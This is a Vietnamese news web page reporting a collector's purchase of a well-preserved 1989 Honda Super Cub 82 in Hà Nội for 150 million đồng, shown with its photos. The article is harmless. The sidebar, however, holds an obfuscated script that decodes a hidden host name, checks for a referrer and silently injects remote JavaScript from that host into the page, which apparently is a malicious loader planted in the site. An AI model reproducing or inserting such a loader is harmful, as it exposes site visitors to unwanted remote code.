<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội</span><meta itemprop="item" content="https://suckhoevadansinh.com/honda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3751" class="post-3751 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-17T22:25:26+07:00">Xuất bản ngày <b> 17 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&title=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&text=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mới đây, chiếc mẫu Honda Super Cub 82 đời từ năm 1989 thiết kế đèn vuông đặc trưng được anh Đỗ Quang Tú ở 87 Phùng Hưng, Hoàn Kiếm, Hà Nội săn mua lại với giá khá đắt đỏ lên đến 150 triệu đồng. Mức giá này cao gần gấp đôi giá bán mẫu xe Cub C125 đời mới hiện nay là từ 85 triệu đồng.</span></strong></div>
<div class="bm-player" style="text-align: justify;">
<div class="right"></div>
</div>
<div class="article__body">
<div class="zad-inimage-wrapper" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/480afec13c82d5dc8c93.jpg" data-desc="Ngoại hình xe còn rất mới. " data-index="0"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/480afec13c82d5dc8c93.jpg" width="625" height="468" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ngoại hình xe còn rất mới.</em></span></div>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Anh Tú cho biết cả ngoại hình và động cơ còn nguyên &#8220;zin&#8221;, chưa hề sửa chữa hay tháo rời kể từ khi sử dụng.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/f4824c498e0a67543e1b.jpg" data-desc="Xe đã lăn bánh được hơn 32 nghìn km. " data-index="1"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/f4824c498e0a67543e1b.jpg.webp" width="625" height="468" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/f4824c498e0a67543e1b.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Xe đã lăn bánh được hơn 32 nghìn km.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Là người có kinh nghiệm lâu năm trong việc săn mua xe máy cổ, anh Tú đánh giá chiếc này thuộc loại hàng hiếm có khó tìm.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">&#8220;Bao nhiêu năm tìm mua Honda Cub đến nay tôi mới lại gặp được một chiếc 82 đời 1989 nguyên bản. Một chiếc xe sau 30 năm, một chủ và dù vẫn thường sử dụng hàng ngày nhưng giữ được xe còn mới và nguyên bản từ đôi lốp như vậy là vô cùng hiếm&#8221;, anh Tú chia sẻ.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/f4984d538f10664e3f01.jpg" data-desc="Gác-ba-ga phía sau bằng kim loại bóng loáng. " data-index="2"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/f4984d538f10664e3f01.jpg.webp" width="625" height="833" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/f4984d538f10664e3f01.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Gác-ba-ga phía sau bằng kim loại bóng loáng.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo quan sát, chiếc xe có màu sơn xanh coban với nước sơn chưa bong tróc, những chi tiết cơ khí như phanh đùm, nan hoa, gác-ba-ga phía sau bằng kim loại đặc trưng của dòng xe này cũng còn sáng bóng, rất mới.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/0275bcbe7efd97a3ceec.jpg" data-desc="Honda Cub 82 có đèn vuông đặc trưng. " data-index="3"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/0275bcbe7efd97a3ceec.jpg.webp" width="625" height="602" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/0275bcbe7efd97a3ceec.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Honda Cub 82 có đèn vuông đặc trưng.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Từ 1982, Honda phát triển mẫu Super Cub sử dụng đèn vuông thay cho loại đèn tròn trước đó. Vì vậy, phần đông người sử dụng quen gọi là Cub 82 dù đời xe có thể là 88, 90 hay 89 như xe trong bài.</span></p>
<p class="body-image" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/24619baa59e9b0b7e9f8.jpg" data-desc="Xe đăng ký lần đầu tiên vào năm 1993, chiếc biển số đã phai màu thời gian. " data-index="4"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/24619baa59e9b0b7e9f8.jpg.webp" width="625" height="557" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/24619baa59e9b0b7e9f8.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Xe đăng ký lần đầu tiên vào năm 1993, chiếc biển số đã phai màu thời gian.</em></span></p>
<p class="body-image" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_02_17_304_37965916/a5c6190ddb4e32106b5f.jpg" data-desc="Anh Tú cho biết, chiếc Cub 82 này sử dụng động cơ 70 phân khối, xi-lanh đơn, hộp số 3 cấp. " data-index="5"><img class="aligncenter"  data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/a5c6190ddb4e32106b5f.jpg.webp" width="625" height="832" data-src="https://photo-baomoi.zadn.vn/w700_r1/2021_02_17_304_37965916/a5c6190ddb4e32106b5f.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Anh Tú cho biết, chiếc Cub 82 này sử dụng động cơ 70 phân khối, xi-lanh đơn, hộp số 3 cấp.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>&#8211; Video so sánh Yamaha Exciter 155 VVA với Honda Winner X. Nguồn: Đường 2 Chiều.</em></span></p>
<div id="zplayer-0" class="player" style="text-align: justify;">
<div class="--z--player" tabindex="1" data-player="">
<div class="AdsPluginNonLinear" style="text-align: right;"><strong>Chi Bảo/Vietnamnet</strong></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><button class="--z--big-play-button" title="Phát" type="button"> </button></span></p>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&title=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fhonda-super-cub-82-cu-tu-nam-1989-gia-150-dong-tai-ha-noi.html&text=Honda Super Cub 82 cũ từ năm 1989 giá 150 đồng tại Hà Nội" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cach-bao-quan-banh-chung-banh-tet-hon-10-ngay-khong-lo-bi-hong.html" rel="prev">Cách bảo quản bánh chưng, bánh tét hơn 10 ngày không lo bị hỏng</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/an-mien-thuong-xuyen-co-that-su-giam-can.html" rel="next">Ăn miến thường xuyên có thật sự giảm cân?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-6138 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Hòa Phát bắt tay vào sản xuất container" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/hoa-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-1-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-1-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-1-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-1-357x210.jpg&quot;,&quot;750&quot;:&quot;hoa-1-750x430.jpg&quot;,&quot;800&quot;:&quot;hoa-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hoa-phat-bat-tay-vao-san-xuat-container.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-phat-bat-tay-vao-san-xuat-container.html" title="Hòa Phát bắt tay vào sản xuất container">
			<span class="post-title">
				Hòa Phát bắt tay vào sản xuất container			</span>
	</a>
	</p></div>
</div >
<div  class="post-3032 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Những phiên chợ Tết có một không hai của người Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/img-bgt-2021-26-5-1613013474-width1620height1080-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;img-bgt-2021-26-5-1613013474-width1620height1080-86x64.jpg&quot;,&quot;210&quot;:&quot;img-bgt-2021-26-5-1613013474-width1620height1080-210x136.jpg&quot;,&quot;279&quot;:&quot;img-bgt-2021-26-5-1613013474-width1620height1080-279x220.jpg&quot;,&quot;357&quot;:&quot;img-bgt-2021-26-5-1613013474-width1620height1080-357x210.jpg&quot;,&quot;700&quot;:&quot;img-bgt-2021-26-5-1613013474-width1620height1080.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-phien-cho-tet-co-mot-khong-hai-cua-nguoi-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-phien-cho-tet-co-mot-khong-hai-cua-nguoi-viet.html" title="Những phiên chợ Tết có một không hai của người Việt">
			<span class="post-title">
				Những phiên chợ Tết có một không hai của người Việt			</span>
	</a>
	</p></div>
</div >
<div  class="post-16860 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Warren Buffett rời quỹ từ thiện của Bill Gates" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/3e0d99519d13744d2d02-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;3e0d99519d13744d2d02-86x64.jpg&quot;,&quot;210&quot;:&quot;3e0d99519d13744d2d02-210x136.jpg&quot;,&quot;279&quot;:&quot;3e0d99519d13744d2d02-279x220.jpg&quot;,&quot;357&quot;:&quot;3e0d99519d13744d2d02-357x210.jpg&quot;,&quot;700&quot;:&quot;3e0d99519d13744d2d02.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/warren-buffett-roi-quy-tu-thien-cua-bill-gates.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/warren-buffett-roi-quy-tu-thien-cua-bill-gates.html" title="Warren Buffett rời quỹ từ thiện của Bill Gates">
			<span class="post-title">
				Warren Buffett rời quỹ từ thiện của Bill Gates			</span>
	</a>
	</p></div>
</div >
<div  class="post-5884 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Màu vàng lên ngôi tại đêm hội Weibo: Do vô tình đụng hàng hay là xu hướng mới?" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/mau-vang-len-ngoi-tai-dem-hoi-weibo-do-vo-tinh-dung-hang-hay-la-xu-huong-moi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mau-vang-len-ngoi-tai-dem-hoi-weibo-do-vo-tinh-dung-hang-hay-la-xu-huong-moi.html" title="Màu vàng lên ngôi tại đêm hội Weibo: Do vô tình đụng hàng hay là xu hướng mới?">
			<span class="post-title">
				Màu vàng lên ngôi tại đêm hội Weibo: Do vô tình đụng hàng hay là xu hướng mới?			</span>
	</a>
	</p></div>
</div >
<div  class="post-10391 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Cách khắc phục mất ngủ vì uống trà?" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/uong-tra-2-0958-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;uong-tra-2-0958-86x64.jpg&quot;,&quot;210&quot;:&quot;uong-tra-2-0958-210x136.jpg&quot;,&quot;279&quot;:&quot;uong-tra-2-0958-279x220.jpg&quot;,&quot;357&quot;:&quot;uong-tra-2-0958-357x210.jpg&quot;,&quot;680&quot;:&quot;uong-tra-2-0958.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-khac-phuc-mat-ngu-vi-uong-tra.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-khac-phuc-mat-ngu-vi-uong-tra.html" title="Cách khắc phục mất ngủ vì uống trà?">
			<span class="post-title">
				Cách khắc phục mất ngủ vì uống trà?			</span>
	</a>
	</p></div>
</div >
<div  class="post-8487 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Youtuber xứ hàn tuổi 42 mà như gái 20 nhờ nguyên tắc làm đẹp cơ bản" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/dep-1-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dep-1-3-86x64.jpg&quot;,&quot;210&quot;:&quot;dep-1-3-210x136.jpg&quot;,&quot;279&quot;:&quot;dep-1-3-279x220.jpg&quot;,&quot;357&quot;:&quot;dep-1-3-357x210.jpg&quot;,&quot;750&quot;:&quot;dep-1-3-750x430.jpg&quot;,&quot;800&quot;:&quot;dep-1-3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/youtuber-xu-han-tuoi-42-ma-nhu-gai-20-nho-nguyen-tac-lam-dep-co-ban.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/youtuber-xu-han-tuoi-42-ma-nhu-gai-20-nho-nguyen-tac-lam-dep-co-ban.html" title="Youtuber xứ hàn tuổi 42 mà như gái 20 nhờ nguyên tắc làm đẹp cơ bản">
			<span class="post-title">
				Youtuber xứ hàn tuổi 42 mà như gái 20 nhờ nguyên tắc làm đẹp cơ bản			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1838461835 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[3751],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"bbcc6ca"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1838461835"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1838461835" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
